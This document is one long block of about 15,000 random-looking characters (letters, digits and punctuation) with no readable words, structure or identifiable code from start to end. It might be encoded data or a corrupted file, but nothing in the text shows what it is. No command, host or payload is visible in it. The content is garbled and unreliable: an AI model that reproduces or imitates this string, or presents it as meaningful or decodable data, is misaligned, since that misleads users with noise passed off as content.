sL4iwFS0e_ys/5E6pYsUshWRYowOeN:q1Y0q^(rQIBWn~O92:EWAEroICWk]iFw05Xht6{k@2(E(_;VEzXS5Q;/5T;Q;nD}+WIu5Lr7Iz&V7|oN:/XurQ]U;uDoVCI]0Wk-xSx}Y-;(nFX]0yx0)eDL1L~q4foARDxR{u26zNI]s{+1;Wk5:/I+{x0+CWrzVWrWEItORVIWKVIzU9pzA(96fJyU;sVqFErSqErNB|fBRo9h%IwItprYF4_OhErUy9/&54/1F&%X9pkzn5_L)4__/92/Yse&x/_]f&QSrSBupphB]w~o0Ye{zW(k]xrL;h+hp}{~fAKnBFthhrRSTk4YiLI&iqJFh+U0oWU7TV+TAne:q7u^2s1]%~TUSB2++C6puz2::T+ECDqrX]BnBIt5N^}+X@)~qDot]@FiJ1dnhks9}@qULV5@zL}-qzqiq@TJo;%FN1A:OBt]SBsO6RROq}]D}KWxsDfn:wU6WTRU-9wCxY{inDRuuh~+2iJrdQUtwn0{ASD&y_dRSC|N2up4E6&eErr4eJV]yzksr@-L&O42w(xUhTuuIN0WIOtxrRRp+-Vtpq5]r~pp~-UK0ofWku-JWNxWF~0EC;OOIIo|DYx]uIXwpWihoqsxwho|6-|ifCnd%ss5/Q_sfXs%7hpO/%XiJJWk7X}%d-qxO/x%^q^t%W1rV/YW5+SE]w|RDX/2:p4uxxik{54s%/ryIeDBsntrV/uJS|4oz64qDIrzJxuuE]AfSS(B6&2Wx]q6kpiBIkDNRW0(fT&xw~RD1@_xzWx@KWOxzr56xWo@xJkp66unTzE:E]w+WOWB6p:C+6iD6hh6N;_WO|]FkWOqkq]+ziid&}2TJ4|poDB^+2&CT:|zh6yzppCD5zx_()fnKdTOLRr9tz:%DdVYE55CKThJRLeukk@/kYYTR(NdKNxJrL}k5p6I0:%Y_Xe|:D+A:;Xhtyy+Vui()wz-IIrn2}Swz6R;{izt;/{O:^D+V;61tRu2BCCpxFNE^pEE040pC1UUqBALVNCRr;B;EydDt5OSIYywChqV%Oorkx2pWI15q@:uhpAzp-0KKE6IIOpqdr26h6fRzxxkEEJOIrOE-Y;whuptk;E%|Qz+JL(E+K7LIRwIV2Jwuuh%YSWOk9oIo-D6hx]]CCd]O%Exz+iI~X^W{hJpz6~N^^YV|U+TR~hRR1]999^0EB:y56xkTnTFK}N^6+5kByS:kA:wiW-zDsEB6JT%:xzyXe~+|JEroO7kVSQrSnR6-}S44JISIS9N;r&1z--O1y(xpzz|IBOJ|J4~}FknREk&00zLyX()~:xn]6}WX6Sttk//rFfEBx19y;Sk;NIhJr+:Q~J@{rT1rWAi(eI+)fI{5E:Nwqw&V(uF&O]~WWp+zB_%AECJ^BVzx-BEt1)~^O@AVVI;pQVD}urxR+W-I-Lxwph+SYrWexUoIWqD~^u%wpk|Ih|oE(KkCW-~5oRBXX;EWxkEurOpe^+-]zuhxSOWe)5^VED2SUDF/nJ//rs1Y~1]hr~;(1DyI/pYu/BDrIux-o&ot0p{B%kExuC-DxeRIkw/ON0EzAJxxN_w9h/J9DxsIUDLNuxEW;1pT/U4yuuyED7spI4]]ENrEzzFeTAO@DD;Q:rCS6]kyU9IC^FSL~4pwEL%Knw;t{zpC~+:WSU5/NJrAtE}Ju4qd0droSzUJ6i+({htANCW^tJd+~CCSVS4ruJN%RyErF]ux@&hxkdw(zI+FYoRdF6EsREkqxJ^4hqVD0~A])dVe6DWSOdD~])BW)2rATN|7E6YVFKuqx2|RD]oSN1SkQzBwzru9]|r&^kRO0Cx7W{BB~tYkx]~p(ESWipniQ0)A|BE]Lr_Vr-pAkF9W4Ce;_pByi9NtU%0_NdXhp~/@WWWioELWWhwx%x-phki%zDRy;xURohVkE6h2;6hODT5DEryzK;rk-(C;x/Wqe_}Ju@uwEyExDhxxQdS2-if)^wDOkr:WoBYuEA5xuu&uwRxpBEW7@J%x%kkw/D5iU0yhVD{/p^uuhCt0pYR~-wB^6E]%itih/5x7wNL4Wr^UDU{VY{Q{|2C~hhJIO4~Ez&FYF+K|K+uketi~wQsDOTu_pkfE+EyppxI0:w2JiBKyOhi)xyVhASS6AfIiSUd0+wkNhED^@~5&Xh-|5/&C]6QWOQ2;F:_pwxBx&LC|2J-iFKY{~~R6:fL}xz&95xu:BAJUqwCBiS60A;x5)q_tV:W6qSf]U~X)DWr(qkxzXBhTA9SnAdODAoALVxE)p19x]KTDCIpo)p}+zr:_W6xrOi|^Ai:-r6F6uK}6EY_:T9zVdk1hCNX+{p6(z(}:qWxrA-|rE_rtsRu{LouKd7{t7YEt2Rx{WoI2L;Ln}u2xrXu]rIJWpwVLS-rLRhrrV5Tr]p6orI&oQII1FuNhxU_ekIpWIrJxpD&C/f{W|/UuuFz|p6Q{1DW):yz~IBh%E}4xheRwsoki}t/0--Qxn0S7/11DJe@rJo|Ki){BpF~xxOVk7Rq:o+~V%w0o7u2y-x5|^xJ+U47Fk|]0@hEIw@@+~sN6EoN:JiJu:(AVTFWAf1-4CVI~ixEhBnqS+]B0R-]5tx]99kurNC^+-O@1d:N&@dd2Jk4w9fqD~}^}Df7y:~B(}1hTA/h@])fYOR}n9xiS9_;]5}-z(;]Iszwkrh(5xkrNY66A+r_)q1RDr|w/UDVy]~T5UT_0KqAJ+zBzy:_-FiSkA5eWRrIKoQJ6kYr]F1L]LV~s6}1zSC;t9h_s)q_x+1CtNSNO)5K{Lor2ytY-JVuENf^q9NsIorSqDy}sNCrunRWwVIhrpeWI0W)XxkEy+7r_TDpLoI24pKytQO(NeS9ut-I6XhyELEhw6;4n:ikE+:rOeAk0IkW4Fy9QOWWxxI5F/JWBpDp]N4%U|Y}QV^Rr+YF7FTFo)pX&YT)9dx2yfhh|^XV1~R1@0OR1q:;fxS@++o1W6oqdAu-Xw(-;hDCBqkJ|6C;AW@ei0|udY6-0X-I^IYod;VKuR6W7kV0:6Wr)i1^2Fk4CzfJo/{:C{xh&tu%:9&:EK})rI66OAEOO^-@CN4iA;UKeD{}4zz4S+EYnR+1A(o9urJ%F{;|exBu0(JuywFOV]+I2~C]0OWy(yh]tiJf@Nt_BJiR}iYqW:R0@4SrrtTRu6;Yn^pUsC{oI{wrEYy^rrS{r/eSK7IyU~yYdzxC]w(~|KpBL-NIRYykLri-uuexp{F/~I~6d0r|}O(YftYz9L%AQDID:B+146R{]e4]_%F^rQf{YQ_6sEWIeIWy7Bzh]K]@/YQ1ssXBY2dru/};7S(oXhd^2sRW-iyk91LfEwnOsFI@yLI|RIRxC91xQz/D6w;fIDRX_Qoh4NSIIx%27IRzd67%U^kWB:s6OV9OoIn6kE~OX}BFh_C6ULeU]yWW(nx/J^CWdyCBKk{5W_q&K:5uz65EzCw:ixSzJp2)WL:L-wr5Sy6{tJtO~LD:p]yEihU/wz1Bp_SYu6T~-p0)prS^6hL6~Jk:rh^5r+E16+ws)hCs19]Io^4AW+Bktp]4R::Q1J|AWF]_62An:qSpC]^]uDq%dr]OpuELIrAoO+hJWuY^pr){wkwDIr2]KpL-wXtL|phzIh6(rFIBrpSCDF~trps@hrr+DXeeur44WwhKphf0Ir~]Op4xIrAf5rpSWFhUnkN)we2Qo:N64XY+weBISR;tt:Er(~EVWLrU1^xwDXB5/fw}%%Wwo:p&|{4UE7zk]Oh/)onh%Suw~p4)J:o{pdt7nOwUnV+pF;w0zrCwFiK^_T|(f:hkUodkUr6t1kT+9ouWCxh:y0uz6-|6CdC6W-1k9T+z2@US_ViOpr~;yDnkiprVBot6X{~O7(o^5i6yCz0x_d:y1rdLq6K;/(C^OBRR9W|J5rW(XKR_nWhIysuLX@oJuyhTSTW]-%BU~dx;{kJ|yD-+D6rrqrWI;LrFOpW-A&w:]RWFVdI:Jo1e9T5eAo-^h{rSTKo2;::T4I-uyYr9V%p4I6w~2WI}60UsVIyq)EJUy^W0horAk-WI)EWE)EWWDxWNoEU{F~rwhyJK1/D_uopOuoYWuEdxu^@I_p~kusypNrpp;rhrxV^r^))^u+nruy~rxY0xu2eRw]CkhIUD7B&T-U|y%7qxEx&+]orFt7qwtwpOInretCeJz-q;s6(:p@zLp/n^pwhtE)}LXreOrI7I9AoDD%2^h%WEkA}ipBrxu{/:7InrIk}rwxozk]sWDV^TU-{xsC)Xk1QX]kDkdWt:J0~IR+YSUz/OJ]1LiQnL/%Ey:C;6itW5k/eLh9(Nk9X_dNuqrLK^|5]y)i2rC;9:yLOp)I]k(f:DTd1ur)zpxF-Jr5drn~D^9(xx4Ay:udth;;{SuF0k4RROBT^OEe&wWT+SSdyptB@SrtX%DI(ud4{xOpL{U6CqoWD4W]-}yp6Iop~NIrAkOtx9LC]^6Ji;pNNWWC)I4rEfpNr]ACik)hi]rrkr-rDIrt6Eo9%yJJCxIrx@y9hOOp~F-pwUop6UIX;eWq@zxiXuhThur9C{ppuWWr0S-thOprw4WTBJ-r;9:ihB~S-o6X-4UFXXTuDez+Dd5T1+EF2;55/OI|9QI06E}|kytt@tt5{zS9sJTRr^t~&/oukKC2oRzF1;L90AyO7f64tW(X6}r5/iTrVOt~~NoOr4x|u:T~(10eqsB~iwzkiEheno~~JL:S6+u4-kIheh1e@dES:UJO6Ax;xYheT%~|d)KSJwphu4/L()%D0@_(-W+TxOKI|z_Eo5ptyfz--O2YDO:k{E~fE7qstqxL((XrD4]0yK_i5^pku4x%U;RLrWAOWNKOWd{Bt:1WE{K{DL5IrOyW]U;^6yQ-nL{E-rJ:E9KsyoSozDW;WEJ^WVBBoWhu]r4y6sAIyzB/]U6zI}Y_riQ_oE-@ro/LNu60h7FDpyY{Wn0pq(IJ-E@zrEpdry/xyOD&ru_(SeCLU(z+IrxTtD)IryBOrrpr+{]dWW]0WE(u~kyp~u|2uQ&/+6nQr7o^:r&OqzyS6wK-~6+5I{p2U/{Vqyt@qW~-f;kBp~I+t7(WQStSSB_2~{zBTr:s-+ys]p+yIE:/4BD6pS]27VXT2R|;Ws|4N4y4d4|kI^E;o0JO]^ipuy6-Cx6p__JOiEdOk+kz09BQ~yWheXd&Bxi~s}ByyS/99kx-)uB9:_:WuFr+|6TV+AAiXx:Bws9;-zK|JWnAt0)(&uAfODzA5Bz~}^AEFpw(Ep]4E^]fSp]tEp]Fw6SF;rBzQrwzKrudBpKJVeuJe_wuFx|+U_CJ^6zkXDxL{rr]ir]eIkL%0Dy45zATFue~A_00s6FVQOfkyrqU~EVrT61i2yk&56uTpNYYk&zxXB;nhWxxVpxDeL}@{p_eDuzniOuUXzwn2qwn2+wE7r;s+h~nerr]+xkAQp{]-&-xrttX7%{91dS2T0pT/A}@UJFs/DzFoA~RxAIT%w|NpI)zEX0XArI|E^EExfq02W5V7:pNp4TSNx)Owtf@7JpotuEoe@oJ}xosD::hpK:wTpoLzNfEd/~4]F{^~6RS|Lq_+D+EJLdOp0-y-O14-N4k5uqOSzqO:Qqk:Y+_WR-::2nSO_)zUzoRF_{A+5D~C2U:SnFW%w{I)uT^Ku|xRS{4qyA+9upRn@)-qBfw9wpr61OpkJr|T1^-^Sr-@2pp_hWhdY4pLe}rxn;;Xz(L0:i+x1IrQ&+rBJ-}Lqd6:ADqAnRLLSKrdzIx{RiCNi~](QrpkOhhf@UrkfnrIIAwf}u]L{IAs9/2-r4x]oYrrB~oW94d|4q-61RzIEzYWE]_WE}~W]sxUp2IEyzzW&XEr{/6WEidtDIB]7({^|6rrW0{z}&IWyDEu{0zN{wBYw42U{FU(&VE04&_Trp]|Koe]{rVKQ5p%-;6q2hi1xetVu^s6f%TNz9V6/K(BVtdCs6KQpeYzu~}]/KxWzAwV7K0kr;2:k_BAOK}|Y^)A:dSBdzonSpW--iwh:+z0--C^9V9zOqB5kqBfI^YAIF%ppR%i9%_}iJypr+KE(wwr5pAtSszpJ4~W5+(^W1^Cqu;FB:xwNu:O5udWy;I;q|IY^AU_^B5OU:TkWeor+JIxRpUB9NJ~T{y+B;//6(U7&J2%oARD:ykCTuAK9V9^Ifwypu+ipNuN6weirEURhxkNuV(f@f|NrqVi:1s|k7ou@x(KV]JADre@p{|hL}s)6uyI6&|LNSKI6uA(r&7N^VyVpYn^5zVE)~pUBkNRix+Urue96xEErwxXCq/thi-VU27:ui^S}En6L%r@eLI7D@u&O9xfL2~UD%7X:7x-WkEe6pu_)L@0LsF|iwQn@7u/:EA:IO(sKIWwru(ed@}fnpf@KIwQ)yYNdh9z52wpL|%0Nht}2h-I|B-hRB%Wyop|)_L+VR6ONB+~E+N1x]:4k|FBV|)N|BW6X6++NA+AN6qOy)F&pn:w_5Ii](~/%nO}AqJEfJ|2)(pR9I-J)k6DKpdAYI1TsYoq;JJeX%r4VVL02ixn0%|14Dru5o2rOp}6Btz1)nS{Rhy1-U6^}rhdnzrpRDLQzWr&rOpB|thNnRuk~Jn]JKFN+-Iq5Wuw}puyO)p6UoADJWJ%{Wi_NUru]rA}i;r|%WC:uE+%-z@u+O(AN5D%%-UY{Or~I--{w^p69Ir)X@U(/1th&uVtxB&0NB&@/kRNr%0XI]0/yAeqz0UJ+KW|-QNDk)yk5CToQzNT7]FXzz)9+^U/D-^UKFW9^O-;N))f5_-9C@-x7r1(1(FR5J)f%^yd5F17t)EXV4oUQd~X(5KuS%:6@JXK2/:~J:2zqhxriN:%nt7~;(0zJ-/(kX:q_@VVW%DYyksu~|2)^Dxt;szxXkWhILnpzAU^^d5^%BJ^^AC_{kEuA+0qRz(_;%{eA|OVSywTF6eI_{fB%YdTDw1%ySTW-YurJu&pNW2pur0WNEIDsVSJ}f(hUL~4FR]UUInOB+Lzn5DfwU@k|q;h{zwIyBEWkYsyy]kre7ktA{-ioV]U%ufBe96oEzQIr^%]o0orz7~Weu&2zw%|DI%BLrTq+/iNeR-p91^-/&z}zk2/pBOFW9;h2/rirVEkrBd26s+EVzXdp;V2p5+YunE@ryWFSF]/NhASI}EkunOxh@&O/npEBtR^rz/1-pEyxpT1|4/zx+@{ds@QKo;p0E+1u2yr]0or-oIC{o~:065s@ozAzRE0_:~}QO@_Rht/5h)+i:^2puL5SE(;i:AxWzerE5BK:BF{9CJhrtFTxBpyD(SIdyLAw}F2pLt;dkX(Q6^p1CXD/C%pUC%0)JDJO4%p)@/EU{D}/uw6uD+5;x0UAuuL{krD(L%FTk+Wp]rB6f9k6Ed](Vin6]VYSy0SrkkkpN}Qzq&&Wkr&BVV:x]xdC+K0zryEp2o(zw@Tr;kuYxBOw&K26^+%uq{fk{1sr{)(25o&2&WIhqx^xx+K6EWApx&fUwsuhLr6CL/+xItWVkOFV-h}9^tLQ-R7%YOr{D~(AyBF7_Vw5ek+w+eBE0rQK5)e5U0OWTN^n|iW{s)75D~WwpAKDVeRX%wX5CQDEhIoI^%WkWx;W|X4|Q%WVTO&kC~2oYe@)S_wEWXso^|K+y:&WqTn-^CnkwYdT7S@e9dFn0OFy+t]6urXq0oo-y0I}kNRuti^RwOz]SS]ohf_&z5px15^+NLxLu}KnYFs+fSBxLVzQd4@zfY_&O0KY@TN6T+&i-^@]@-I0CJs(XsnCS;kAiOSi;zrExAzCWO|h9uxQYkCX@pSEThp:VtV/4F60)U{n-eWX1&zVz;kFALW~ksfq)F65dVWeCDLBw)f5(_9w5Wk@sNN@n7se/oK@1pKL;}~J0ywK{p)|6}-osdrwN]&|JwUhBFqtui_UL^4F2(1fF^n&z+n+p6kro]^Wq^ID(;V+p6+W+ED4pf0-tRXXo~n4urWy4%yB&h4y{0w+uE{uWpr(eWCiRprhx{NwEETkW{rI]IFurDII(hSwwE0zEWry]]WIIhhrq%t9rED|oE(W-rfwiOrIs{;x6uTkBByS|NWR~rpEBOe9ErJAOS^I0i1:SBhJB7t~]I@U{AzVA/Eu~i49{^;uIzr}FEB~w+hh0ErC{BekS~Kk-0UxUNqpURuU^eWi^~AF@KAxAWwuBBEN2Bp]q^@-L0i(/24rSC0f{Wp~2k2p6fxdC/@o_I~k6x]]SEUIiLIuxJn}z]Nk22JtKEuANOJJ::Cef}WQNnNiSB0n;wrNBB0WNF(]|~K@qd}Netd&V]I]IUfAAS^TA5]qYqBBVA@xhqAUB~%q:]]RDoYOk+s-N(oF;YC2~}}Ks|Wxr-WIUhFh6;&CuVkiiDAXUUUqJuFn2Q@dwkhU-2N)XUnnRnSo@^q^RuD:^YtxEu1NnE]RDXE9(V{I~wTfRN~A|]R}T5SxCLiLdNDr;uhhSNFns:12w9&S2J+YE]nxOEWEzr66Ru2TsRk]r77Chq{SE4FD22DED/k4rt7w]Q{WIxt4rTurX{uzwxx]WkWWEyUR-xpBt0xww0XQo/+66x]_&LyrxVQ/Ihuuwow]}rx/IDpyXI/rIIuyO(EkuC0xyW-Wy||~~6~r:+:2+SFkOYqWFBEtB0uzphh5:]^C@WThxVn|Ud;-9@Ux2eD{ArDAk))5nYUVh^zwWnACV-JtqCA)+0ut{iy^IW^h_%52L9FA_JS7Tyu~zid+e%hr0Jf7J+0WY^(ieWzAwC1Rr6A;7_ETL@2~Q5wXnnNNeIhk}z}tBp^%BAkJAhU&K0EJT}5tXdnVL/t_O~d@}~kAtq}@usuV__9DUIrt^Sp;Kw5y_f0E^yJ)RD^B:or09}pFp2f]&NS+4kOwQi4TdT-DAzrkWYJhx-)Vnw(~0W19/6_0kh(N~o&yK0rwOBWyns;wkR4:^yVh04r5doIn5TryDfspCU~B-V~W-SoeExErB(5uU9;tCCEDyzw{WLr{ywwrpru2pepIKI5qoprrErrye-16uEE~Dp1k]orAhoNE:_NdhyIhDdTi6@FSOEzEIw;]JEJwr};Ckp4wSSI({WutYBWxxyA~xu6trrRnxBrSxTzuDhKFYe1d0_Y6Nd&:non42wLzqhO~xfIYU9EE_@~ro7(WE1su|JSKTT-;I~9i&;LCF;^^Kt79CW+@{si7}qEFw&Yi&2ue|2TCTS(0RtDszDTI^9B&+U1:EA|]RABR_-J;f{rIO)XhY%&d}qzVI/TEI~7^^L;6&XXVn|}2IYJ)1O5B%:Ar57Ei~6T@dL6}_QIIVLeO7;Y+pxDiLoA4JBFf6s_V-xCxIpUfnOk-66E]R6yN72tSpYt44Dk}LuD;rWrIupkx)]ztD-Lq~C2]Yiu4q&;R6X~kJxKs|LUzdBu5ADzEN;Y-zt_CIkTO)k9p@oo0Xqr(w~-T]-FiCRwBoD4QV&;O~&_r4%DTO6qtqk&nOS-SX{_rkYW6uEE6BFhI+IB+x{ryNWSkuizRNr^kApfqIfWyDCEkIfWeu9XkDN~1LLB]%IDEYhErr]yprw0spzp9IWr;:OBki|z5Yzn2+EkYz126Y+N}u]tVIeh&:We{B@AtXiXYuABzeYi7RxE;pBd&;e^~iO%I9I)1SwQ~K~+i5s~Tpqwqt71xJWd)}xuIpfUwU2(:swFkWkhzqEfr6~9CI&knz-;z:n%WSY4Ch2hN%(6_26WQ{|CkzLWh}4XAfJUs5NEFo@)^%&LA422zUi}@oNIR-sE+(/~C&uxIIBrWVh:xzyYhuk1CIhOo2&Q5rot1DqdQLw9CrksRp~pqRhhh{0ryC2)rtSsyRnxw2JuJ5K--R5tE-~:(wstuNi@B:BnfkJ@yosIn5V]N~So0Le-D~dhWzWDOq+NV+4pxd7wtRpp^{-kp{^%5~5]pCuyC}uC9pK_u_IrrYqrW]WXw/rDJOEW-idEpktK6IhEirAD7u1IAR9(yt&6ruk~wr4t~rrunSprWhexEy|/urkrCIuwIIx(0t0yEx]WLoKF2VLdBCi7;EdA5AiOOhU4zB(x&5V]Y--&z2k:}5w}zNBx9sF7Dr9Sy@i4F/Xz;|S%N9UC2sd-~IKA|{xy+ke_wOi9^Sk+&LJ|{rNYXttO%06XnfI0|ts]QC11^X_^U;CFE|KsoX7N~dTp)rFK_OxkF-RAO7L_z9q:{{x}54OQ%0@zW5);&eX|}n5//@oCQ;xwxpp{^XrN)}tOI:FW9C:yroXk9X1SDBDI7%qD|}4~q1V@USUTrEwTrLrDqtr4YoS-)w/Rp%y-S+Jo&9Ld]XkCu6w0pC-BF-DL;6-%z+IT;k]0K]]&~d(Xx0@us):BrEWCx]q6NRwpzD^fx_kEV6+)&W~Kp6B%AC20DB9r]^XrEDq6TxkzDxTpLOrI56&kY^B%r])u-Ch7-OTwEW--DBkryx+wxkEWirrk]OUuL_qEp_ixWy)zArx-h0Wh2ODy%BUNTA:hiEA/LC}7}IU_-V4Ure)+OhU_p11X6h;^6I6U2T%yxOeVW~S/uf0eKp6+F6/BSIB9)T_Ln}+0]&;-{EI)-Nr7TShVX5RSOY}Je%N|~U+YR:4^iKseeY5Uif&A/q65X2LDJAX:_%d]S1%;9N6X5B0X%V)@{ptXV(61CRI_nTR@k7F4x&_p^|&{ISJ:wRJX(oRhk;YO(C9eU@R@(k4x/;Vze7oNkkuh/WypTIp_rRrrB5x]xewFh^h6;Yo(t}1sx91A/w1(-yYIr|rEE}iyyirWEW((ekN(DzWiww|-yN~B(}5u6%_ACrUEUqCEDEFy4yEuui@UDuXEf%kWsIoyfQ{+R{KW(4Yu@;n]E-TxrURIrYRrp]Nu@e{ErWOyuf0BWrRyr-(]0ChBrNohBeqW0EXWrWhyk+hyr|TE-)(EESFy9-wBSWkN))T(r|qWw(A-%d7EtSBy^:UA5YYB|5(ud:AUO_xUy_YI1p]I;BzWW+SE|/U{^;x~h|q~~wy|TY(w9|yX0VqLChnK6V~QTVOCI;1xD;1%rfIT|e~R|eQE~VK5^+s59Y(5SY;Ih)Qqp|Qsx|LRA]ee@zNnseAuxtA~ptYk@){k2){uA7F&4)e;]zW9wxN5@&Y/Ve&%h]en~t4IRIrI0B-h6k-)htu-i7XikCX)0kpF}t]VwIpI0-Y+|(U-RyWD4ukEpxzxDUriTyDFRkD{4kwe07D/^7/C&(RVq(e(hBr|WuRsVCNnUI(_RkT]S9(Jr(yqJu|sq9YIR~Y2Ip9dCrC-qp]+qppyi9]7@9pyurSr^N7BRrs]Rx95sA0-qr~f1rE4-fEzurx-iWxzRx/D2pIfDWDB&T6urp^AR+rr&oD~oFIu;Erf)Wrr0WDf-rDItpDIWy6-2Wr+oFrNph6UWL}hYzw:KROY6Uo7~{&SC-IEd(06BFnB-W4K;L@S7-0hz-pewB&UV(T_LOs:ShR;0Ex:^Q}_noUd}n~z2hqSxL^_p}WJR-ii|z@:J~OJFos6Ai0SDW@T)kp&|qu;}RS1tUwTC:2qJoq42n26:K-^zxq}OD@/srhA4DwT16h7eq~)2nRII0I6yWR^rrW/Uh2@+oU^+Epk&-@1}Op@26xRd-21Q}u5}-uLFIr6hyrr4EIw)kIuNDAr6+Ewp@4k@-W4SxJ42VRLUF&w0Dr&yLp7{u_^ewDxNX:+I+oArQYOu@K]Ik(pUnuND&RuCy+A9N1uh|{IRu~q9~@rfArI}YiUsIV(WIREwdrENe/OpyRErq6rrNXu^ehyr:Xrx+rro]z+t&{IrCsyr:%rE]ty}yELrNwWEL%uBUFBEWNWE;2y6turK+Brr|FWE&BJWTuI]d}F:BYy|:5UJWUNn5@~t^(WI^A-q~0OS+_;6tD:6tEhJuUkAV@htOK]J22I^F^Bo)^:Eq@IoR-fWVqu5O~N17d-~:%-Nkqzp4@YB4oiB}--/@{E|sVu(OUh(U;NF~+EV0YA(::^t{W;d-&LAd1E5oRrV_syASB6dsquFyDrru)Y)/_OSx_s}^-h|~r~s~dN))D+|7dXnt%YAtENs)r}VkUNruwy~uEIirwq|xSCBuW9uCe|hp/XB^xUqC;dWC(i-2E{pr]%w7R5BCD4E2RC@(((DC|iE9w&w9D+4(DWh9YVC9fSUrCIAw4irA4%p-7;x(]IEW4}&~CXE9zeh-C-prW0pr&F9xkySrE{hS&ukr|WoN6C4u}A4S|+JWh+hNxNTr@fTruw|hhhur0p@iu0i59|^ix]ix6@rO]1TWhL1fOVwikz1YS(1q5S0d]-i;Vyoq(+2EXFdOz|EEzi2enFi+KEs;)UShq;I+NET;Dw)E)|^z9s1;(UVV~26O(C}JQ|6&/seqUYR}-X7BTq%kO5ALKVrin5|}9J^xqnpdn2S~Dn2zWXehE@AkJqso|4/EDi}Dn5SIR6TST@kOxnK@&Nk@2u9]wt}np@OT1-9J^oznp/hhAyxNwx&DDx0Bpi-kIxBrC:~zKht-I|Xdu^1D942%+p]Y9zY@WRe-r~xI:LWOCN2iR:qd^ER~I{7pEu7LD&d0dCd0zLEyS&d^h{L+DuzFDBxknow(rF]-0VDx|YWxTkT^nD_LD6J02fi]I~_+Tueprfy~IN_usf6D4I@BI]ChnWdED~/q6W~Wrx;Dsf0{rI5EDrWrrI{%pf)UnTLLD-&W-uCrzTV+C6@QD0dEzEJI1e%QV^zhsd_^5~1f}~sEdJUdiOqAw_RUeqUUdF:VtyI9Sr|@_OqJ&d%Vzy|TnF5krJ_5UW%5)rQI0uK_]y&Rh~NpSqez^hy:L_4XCiqA}W{{-(_Fs;DFr5r);+//9yyFirruW7r(}kqh9W)IUq{ik;sWDyFC~Wx1CWerdyyT+q6xNAI@AywBRFpqkEr(^EI/XIxE]~-u]+d2B:JFpzNDq6ynw^(1z:rxk^(}XEew+WTJ(Sy;^%5E+y(tQI-0|zrn&Wf@1;erCr(I{V}Ixf&ys;Jr6:(VedouXyxXAF9;1fpE{Eu(AIpe%WEWquSyoW]yJ:iES]A-xBSWBrruq+9IDIC/knY_kJ2Uw|uxiQWxytufxYCrw(I_uYxu~:WrEEphE}RWAD0VS74_]Tnz+hBXi2rq%f)qsL25&x+6:Fh5K|hYIUCr2]TXCs:EtISx^Xwwo]V+t)2+1&rEOdEY+7:5%BWJ&^J61;]EQ%CE+{J|tenETUU6TF5X/f1XTJO|;WVek0r^tOJ)5BC^&FxxELDur|&xrpQCyx5kT1V(-o4yEr@~-RIFr1S-y2o9pw9-EEBr+frutiT:+J+D9kTrNpzxwNiw-&qre(6rr}o(;q1:ry:D:ez4r&JBNf|k;oD-)o6C|x9pIU/-(iup6_]Iu@h9TVTI](I:Y&IpzL6yzr|woY1-/%eK&rSY4&%{uRdROuBqKR6rI6VpDYTkD+(A-ICpr~Qh@)IirNC}UrTBDrKV1FSLIu6LVfTSC~2FEIB{pU9W^U~+DN009-OWrf7K+nnF4iW4}:J]C6zIR;:fheUk|qU5fYi0E:&]K]YwNUR-fBX-}qUC9_VWCSf{Iz6r&:CD0h)Ez+5IzkQuTA:)NIp0sSfLUi27QA@4r;2uyLYYh;FRoSs0hE1pu(^%5nd;OXSp~i/|CsfNk4r&&/]]V{D^9/oWu7QyJCt7R&XRwK@Ik42rrrtWD|eCAn0x)INCsRID~p~&DrqIO4Ue~LFuBwt6NCV^RR|IDhkILEqE&REBrI%rrX{OErWJ}EyQ@E9xyW9-XCu_C]uuSK5kzY(xF6yIuW(9xwIuKXy1|EDE95~zQ--nsx0}-W(w((f;1iN]-{rB|EkNt~]B)&IzqFSWL@uWIKo42wId@WEfOrEutWwqFpsf;WpE0rrN6WwU^y0:BrxuhF0teEEJCNAyw0oWCxIeoEE-WuSYsWuQASW)k]+(;i]&KIr)T{x+x1BCI&AB}Q}-I}KND26tJo|4R56AIE9609CfF(KLF&CfJ)VAsrSBQ]-/49Vy/4hioqzNR/CCu&d|~;29O6Qysw+6Yo/1tC-UDEtn{EOXEoX%7hY-pJYR5;RB(]_U~D&/)5US5_^o;~Q2hoX/u9w^yT_DzzD@dK_tY17(UkC4dTtBxBTD)f()IssD}y)@oW5DidC4yy|AuNp^W|IuexLy]T|2R^&:/_&4r;nDwB{K(~zpIr;2e_%kR9s(R&Ryu9UrE|L0uJI(YU6yTLR:;iYu-Yx-y%|:f4d_WKwpf@z~55{rzN679-puE;puWA6xK@1f@pi+ht(W}I4+|+/NF/dSCzhNwewxisL~w/6~6Fh20nSWu7urqIquwyhr@RBV6JFWwzRoQ~TnSyLdiK|uSiXnq)poS(f1qfDoQYio965;9Xoo]ri&q(6d{DKnK%4os_V1XdfukFixDhLXXN(1qCunS0eJ7z]XqA)JqVz&/4DqVs-J~&(N6@iw;(_i%(FkVTDd(}e{Ren{NLKTd|oNpReDR1OhLWsU_VY%fJ15_VD99E++yrV|nCpXSrfkDuT{rwSBD|]E&Qz1I~COrr9Orxur/|_t1-pup&N)%FB/|NJ_&NA4dFDT29(/CWq]CyIQh0]&^ETnSw^(r4&LDdO|4kdD_SnhpEAepV9B_:s2~Q9ph{0rTrh^0~r{Spz@1)weph%BDhyDrJSQ%n~Fz01:QWU{:0F%KRQ}&-0EpWJD|A]1I+&~I;(VfY@kq~sWL&{@r-i^;@en;R&oYneEOYO96_L9i_5w/_RwDUy)1R167_15e_o&XzO{xY@//S5E-7/:2o|L|n:Vntnthy15Ts1:Q1nzy9/0R110DsK1i1T:etqNAt4]00:AU/Ts)U;VK}oXi}XQq_qAJktKqK^&Q}K0|BBL}Fe/s:ttBR(@D-W|qrLuT)q:wTNr:uxpp:xz9]NT~]xWDI_kxpo52zCpUiWkhpOCBe~VpY;+hhpW|ir&JR/+767+2|~Ix~rukVC0TzC9huLsw0_Vyk96pU_0^C{Q{;4UDi7;2EURu2s20}ne2QzSEUAVwV:}w:odVN&dOE;w5];1IOekR-OA)}d@JBV))ULA6ni^|]EhU{0~r{1_o5A1}oxu|yoTsUspC9uYx-xd@tEwuW6yysIE2x2RJ+|/6rBq{rhUEyWepIV7]}rW1B(k5~xd+0CryT~4SDA%zwD~I:ENxFLO-O6pW;~+^T(Bf5FYBxSEu~qeBkhi9OsniY7eOBY&e2}Kti5{Le;C-C01eThJ:+%0|OB{]iC^0UQ&21oV%91(Ls%/2J@zY%5DX~(57RnQY7t261EXXr9wi@;%%rIS{t}6%x_Xkrt}@%Quudew|4LO_FX;xAhp;VUwVr+RW0IssxwwRuywx79Ew|-pUOy56x9^6h^wKro1|z1-+-rrf_2~RRn4u9z&k&yLSLpU6|9~]h+|9k--V91nu-5}}SXXX}TDwxzWU_i-IRIun:pR_Tu-BIkhziz-pJB}/n]unhqV;e:WWIDT66rh6Yzyrx~dCSwJ;UzzWWY|xii+p-x-U+uu+Kr{rWz++&6xK6